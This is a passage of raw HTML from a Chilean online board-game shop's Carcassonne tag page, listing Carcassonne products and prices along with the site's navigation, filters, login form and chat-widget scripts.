data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:16108,&quot;parent_product_id&quot;:16108,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=16108&#038;_wpnonce=83b4e38628"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="16108"
data-product-type="simple"
data-original-product-id="16108"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-16108" data-id="16108" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/carcassonne-cazadores-y-recolectores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/colocacion-de-trabajadores/" rel="tag">Colocación de trabajadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/carcassonne-cazadores-y-recolectores/">Carcassonne Cazadores y Recolectores</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>26.990</bdi></span></span>
<a href="https://araucaniagaming.cl/tienda/carcassonne-cazadores-y-recolectores/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16108" data-quantity="1" class="button product_type_simple" data-product_id="16108" data-product_sku="8436589621206" aria-label="Read more about &ldquo;Carcassonne Cazadores y Recolectores&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_16108" class="screen-reader-text">
</span></div></li><li class="product type-product post-21953 status-publish last outofstock product_cat-de-2-o-mas-jugadores product_cat-estrategicos product_cat-familiar product_cat-juegosdemesa product_tag-carcassonne product_tag-estrategia product_tag-expansion product_tag-losetas has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><span class="stock-label">Agotado</span>
<span class="onsale">Sale!</span><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-300x300.jpg 300w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-1024x1024.jpg 1024w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-150x150.jpg 150w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-768x768.jpg 768w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-1536x1536.jpg 1536w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-400x400.jpg 400w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-600x600.jpg 600w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-100x100.jpg 100w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-96x96.jpg 96w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1-460x460.jpg 460w, https://araucaniagaming.cl/wp-content/uploads/2023/09/sHINY-ZACIAN-Y-ZAMACENTA-14-1.jpg 1890w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21953  wishlist-fragment on-first-load"
data-fragment-ref="21953"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21953,&quot;parent_product_id&quot;:21953,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21953&#038;_wpnonce=83b4e38628"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21953"
data-product-type="simple"
data-original-product-id="21953"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-21953" data-id="21953" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/carcassonne-las-apuestas-mini-expansion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/" rel="tag">Familiar</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/carcassonne-las-apuestas-mini-expansion/">Carcassonne: Las Apuestas (Mini Expansión)</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>13.990</bdi></span></del> <span class="screen-reader-text">Original price was: $13.990.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>12.990</bdi></span></ins><span class="screen-reader-text">Current price is: $12.990.</span></span>
<a href="https://araucaniagaming.cl/tienda/carcassonne-las-apuestas-mini-expansion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21953" data-quantity="1" class="button product_type_simple" data-product_id="21953" data-product_sku="8436589628663" aria-label="Read more about &ldquo;Carcassonne: Las Apuestas (Mini Expansión)&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_21953" class="screen-reader-text">
</span></div></li></ul></main></div><div id="secondary" class="widget-area" role="complementary"><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías</span><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value='' selected='selected'>Select a category</option><option class="level-0" value="jcc-pokemon">POKÉMON TCG</option><option class="level-0" value="confites">CONFITES</option><option class="level-0" value="juegosdemesa">JUEGOS DE MESA</option><option class="level-0" value="puzzles">PUZZLES</option><option class="level-0" value="star-wars-unlimited">STAR WARS UNLIMITED</option><option class="level-0" value="accesorios">ACCESORIOS</option><option class="level-0" value="juegos-de-naipes">JUEGOS DE NAIPES</option><option class="level-0" value="juegos-de-rol">JUEGOS DE ROL</option><option class="level-0" value="cartas-magic">CARTAS MAGIC</option>
</select></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrar por Precio</span><form method="get" action="https://araucaniagaming.cl/etiqueta-de-producto/carcassonne/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="12990" data-min="12990" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="32990" data-max="32990" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_recent_reviews-3" class="widget woocommerce widget_recent_reviews"><span class="gamma widget-title">Valoraciones recientes</span><ul class="product_list_widget"><li>
<a href="https://araucaniagaming.cl/tienda/sushi-go/#comment-5588">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-154x154.png 154w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO.png 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />	</a><div class="product-content"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>		<a class="product-title" href="https://araucaniagaming.cl/tienda/sushi-go/"><span>Sushi GO!</span></a>
<span class="reviewer">por Pamela</span></div></li></ul></div></div></div></div><div class="ekommart-handheld-footer-bar"><ul class="columns-4"><li class="shop">
<a href="https://araucaniagaming.cl/tienda/"><span class="title">Comercio</span></a></li><li class="my-account">
<a href="https://araucaniagaming.cl/mi-cuenta/"><span class="title">Mi cuenta</span></a></li><li class="search">
<a href=""><span class="title">Buscar</span></a><div class="site-search"><div class="widget woocommerce widget_product_search"><div class="ajax-search-result" style="display:none;"></div><form role="search" method="get" class="woocommerce-product-search" action="https://araucaniagaming.cl/">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Buscar:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Buscar productos…" autocomplete="off" value="" name="s" />
<button type="submit" value="Buscar">Buscar</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="wishlist">
<a class="footer-wishlist" href="https://araucaniagaming.cl/wishlist/">
<span class="title">Lista de deseos</span>
<span class="count">0</span>
</a></li></ul></div></div><div class="account-wrap" style="display: none;"><div class="account-inner "><div class="login-form-head">
<span class="login-form-title">Iniciar sesión</span>
<span class="pull-right">
<a class="register-link" href="https://araucaniagaming.cl/wp-login.php?action=register"
title="Registro">Crear una cuenta</a>
</span></div><form class="ekommart-login-form-ajax" data-toggle="validator"><p>
<label>Nombre de usuario o correo electrónico <span class="required">*</span></label>
<input name="username" type="text" required placeholder="Nombre de usuario"></p><p>
<label>Contraseña <span class="required">*</span></label>
<input name="password" type="password" required placeholder="Contraseña"></p>
<button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Acceso</button>
<input type="hidden" name="action" value="ekommart_login">
<input type="hidden" id="security-login" name="security-login" value="acc914a644" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-de-producto/carcassonne/" /></form><div class="login-form-bottom">
<a href="https://araucaniagaming.cl/mi-cuenta/contrasena-perdida/" class="lostpass-link" title="¿Perdiste tu contraseña?">¿Perdiste tu contraseña?</a></div></div></div><div class="ekommart-mobile-nav">
<a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a><nav class="mobile-navigation" aria-label="Navegación móvil"><div class="handheld-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://araucaniagaming.cl/mi-cuenta/">Mi Cuenta</a><ul class="sub-menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://araucaniagaming.cl/carrito/">Carrito</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://araucaniagaming.cl/checkout/">Checkout</a></li></ul></li><li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-811"><a href="https://araucaniagaming.cl/noticias/">Noticias</a><ul class="sub-menu"><li id="menu-item-13525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13525"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?sidebar-blog=0&#038;blog_type=blog-style-1">Blog &#8211; Gallery View</a></li><li id="menu-item-13526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13526"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?sidebar-blog=0&#038;blog_type=blog-style-2">Blog &#8211; Grid View</a></li><li id="menu-item-13527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13527"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?sidebar-blog=0&#038;blog_type=blog-style-3">Blog &#8211; No  Image</a></li><li id="menu-item-13529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13529"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?blog_type=blog-style-4">Blog &#8211; Standard</a></li><li id="menu-item-13528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13528"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?&#038;blog_type=blog-style-5">Blog &#8211; Modern</a></li></ul></li><li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://araucaniagaming.cl/contacto/">Contacto</a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://araucaniagaming.cl/estado-del-pedido/">Estado del Pedido</a></li><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://araucaniagaming.cl/about-page/">About</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><a href="https://araucaniagaming.cl/shop/">Shop</a><ul class="sub-menu"><li id="menu-item-13444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://araucaniagaming.cl/cart/">Cart</a></li><li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://araucaniagaming.cl/checkout-2/">Checkout</a></li><li id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a href="https://araucaniagaming.cl/my-account/">My account</a></li><li id="menu-item-7578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://araucaniagaming.cl/order-tracking/">Order tracking</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://araucaniagaming.cl/wishlist-2/">Wishlist</a></li><li id="menu-item-13531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13531"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=1">Product Style 1</a></li><li id="menu-item-7581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7581"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=2">Product Style 2</a></li><li id="menu-item-7582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7582"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=3">Product Style 3</a></li><li id="menu-item-7583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7583"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=4">Product Style 4</a></li><li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7584"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=5">Product Style 5</a></li><li id="menu-item-13532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13532"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/kyrie-6-ep-chinese-new-year/">Simple Product</a></li><li id="menu-item-13533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13533"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-shox-tl-nova-sp/">Variable Product</a></li><li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7587"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-air-force-1-07-lv8/">Group Product</a></li><li id="menu-item-13534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13534"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-mx-720-818/">Affiliate Product</a></li><li id="menu-item-13535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13535"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-shox-tl-nova-sp/?single_product_gallery_layout=gallery">Single Product Style</a></li></ul></li><li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13456"><a href="https://araucaniagaming.cl/blog/">Blog</a></li><li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1542"><a href="#">Pages</a><ul class="sub-menu"><li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="https://araucaniagaming.cl/faq/">FAQ</a></li><li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://araucaniagaming.cl/icons/">Icons</a></li><li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://araucaniagaming.cl/payment-method/">Payment Method</a></li><li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://araucaniagaming.cl/shipping-method/">Shipping method</a></li><li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://araucaniagaming.cl/order-tracking/">Order tracking</a></li><li id="menu-item-7577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7577"><a href="https://araucaniagaming.cl/my-account/">Login</a></li></ul></li><li id="menu-item-13501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13501"><a href="https://araucaniagaming.cl/contact-page/">Contact</a></li></ul></div></nav><div class="ekommart-social"><ul></ul></div></div><div class="ekommart-overlay"></div><div id="ekommart-canvas-filter" class="ekommart-canvas-filter">
<span class="filter-close">CERCA</span><div class="ekommart-canvas-filter-wrap"><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías</span><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value='' selected='selected'>Select a category</option><option class="level-0" value="jcc-pokemon">POKÉMON TCG</option><option class="level-0" value="confites">CONFITES</option><option class="level-0" value="juegosdemesa">JUEGOS DE MESA</option><option class="level-0" value="puzzles">PUZZLES</option><option class="level-0" value="star-wars-unlimited">STAR WARS UNLIMITED</option><option class="level-0" value="accesorios">ACCESORIOS</option><option class="level-0" value="juegos-de-naipes">JUEGOS DE NAIPES</option><option class="level-0" value="juegos-de-rol">JUEGOS DE ROL</option><option class="level-0" value="cartas-magic">CARTAS MAGIC</option>
</select></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrar por Precio</span><form method="get" action="https://araucaniagaming.cl/etiqueta-de-producto/carcassonne/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="12990" data-min="12990" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="32990" data-max="32990" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_recent_reviews-3" class="widget woocommerce widget_recent_reviews"><span class="gamma widget-title">Valoraciones recientes</span><ul class="product_list_widget"><li>
<a href="https://araucaniagaming.cl/tienda/sushi-go/#comment-5588">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-154x154.png 154w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO.png 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />	</a><div class="product-content"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>		<a class="product-title" href="https://araucaniagaming.cl/tienda/sushi-go/"><span>Sushi GO!</span></a>
<span class="reviewer">por Pamela</span></div></li></ul></div></div></div><div class="ekommart-overlay-filter"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="mcjs" type="litespeed/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f031ddbb41cf13c207b113a10/12770097e1e5585908eb6a20b.js")</script> <script type="text/html" id="tmpl-ajax-live-search-template"><div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div></script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="site-header-cart-side"><div class="cart-side-heading">
<span class="cart-side-title">Carro de la compra</span>
<a href="#" class="close-cart-side">cerca</a></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="cart-side-overlay"></div> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"233a8dd795","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfTe ayudo?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"","widget_size":"56","custom_widget_size":"56","is_google_analytics_enabled":0,"close_text":"Ocultar","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4155677482","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+56946413219","hover_text":"Llamar","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+56946413219","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4155677482","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"56946413219","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 